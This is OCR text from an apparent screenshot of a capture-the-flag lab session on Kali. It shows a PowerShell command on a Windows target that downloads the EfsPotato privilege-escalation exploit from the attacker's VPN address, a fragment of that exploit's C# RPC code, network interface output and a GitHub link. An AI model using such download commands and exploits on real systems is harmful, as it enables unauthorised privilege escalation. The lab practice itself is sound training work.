 File Machine View Input Devices Help
Applications Places Jan 4 21:33
kali@kali: ~/Tools
kali@kali: ~/Tools 158x17
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/5/2024 2:29 AM Temp
PS C:\> cd Temp
PS C:\Temp> dir
PS C:\Temp> wget http://10.2.36.18/EfsPotato.cs -o efspotato.cs
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.2.36.18/EfsPotato.cs -o efspotato.cs
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Temp>
kali@kali: ~/Desktop/THM 85x20
delegate void freememory(IntPtr memory);
protected static void FreeMemory(IntPtr memory)
{
Marshal.FreeHGlobal(memory);
}
protected IntPtr Bind(IntPtr IntPtrserver)
{
string server = Marshal.PtrToStringUni(IntPtrserver);
IntPtr bindingstring = IntPtr.Zero;
IntPtr binding = IntPtr.Zero;
Int32 status;
status = RpcStringBindingCompose(interfaceId.ToString(), "ncacn_np", serv
er, PipeName, null, out bindingstring);
if (status != 0)
{
Console.WriteLine("[x] RpcStringBindingCompose failed with status 0x"
+ status.ToString("x"));
kali@kali: ~/Desktop/THM 72x16
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.2.36.18 netmask 255.255.128.0 destination 10.2.36.18
inet6 fe80::c0ff:9039:ee53:3abc prefixlen 64 scopeid 0x20<link
>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuel
en 500 (UNSPEC)
RX packets 75534 bytes 16702829 (15.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 160917 bytes 10944935 (10.4 MiB)
TX errors 0 dropped 83248 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/THM]
$ https://github.com/zcgonvh/EfsPotato/tree/master
Right Ctrl